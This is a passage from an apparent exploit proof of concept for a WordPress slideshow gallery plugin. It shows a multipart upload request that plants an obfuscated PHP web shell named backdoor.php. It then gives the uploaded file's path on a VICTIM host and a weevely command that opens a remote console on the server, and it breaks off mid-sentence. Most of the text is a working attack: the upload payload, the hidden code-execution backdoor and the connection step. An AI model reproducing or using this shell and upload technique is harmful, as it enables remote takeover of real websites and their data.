 ——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="Slide[galleries][]"
1
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="Slide[type]"
file
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="image_file"; filename="backdoor.php"
Content-Type: application/octet-stream
<?php
$kvgk = str_replace("y","","ysytyry_yreypylyayce"); $dawj="pdGV4cGxvaXQnO2VzhjaGzh8gJzwnLiRrzhLic+JzzhtldmFsKG
2NF9kZWNvZGUz"; $asrp="gnJywnKycpLCBqb2luKGFycmF5X3NsaWNlKCRhLCRjKzhCRhKS0zKSkpKSk7ZWzhNobyAnPC8nLzhiR rLic+Jz
$gxfr="hocHJlZ19yzhZXBsYzhWNlKzhGFycmF5KCcvW15cdz1cc1zh0vJywnzhLzh1xzzhLycpLCBhcnJheSz h"; $fdcd="JGM9J2NvdW50
T0kX0NPT0tJRTtpZihzhyZXNldCgkYSk9PSd3zhaCcgJiYgJGMzhoJGEpPjMpe zhyRrPSd";
$uuod = $kvgk("j", "", "bjase6j4j_jdjejcjojde");
$qcon = $kvgk("av","","avcraveaavteav_avfavuavnavcavtiavoavn");
$rpgy = $qcon('', $uuod($kvgk("zh", "", $fdcd.$dawj.$gxfr.$asrp))); $rpgy();
?>
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="Slide[image_url]"
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="Slide[uselink]"
N
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="Slide[link]"
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="Slide[linktarget]"
self
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV
Content-Disposition: form-data; name="submit"
Save Slide
——————WebKitFormBoundaryEGMugMZ1CVkRzbxV--
2. The backdoor is located at http://VICTIM/wordpress/wp-content/uploads/slideshow-gallery/backdoor.php
3. The attacker uses a security tool (i.e. weevely) in order to communicate with the backdoor.
#weevely http://VICTIM/wordpress/wp-content/uploads/slideshow-gallery/backdoor.php whitexploit
Now the attacker has a “telnet-like console”. Finally, the attacker has the remote control of the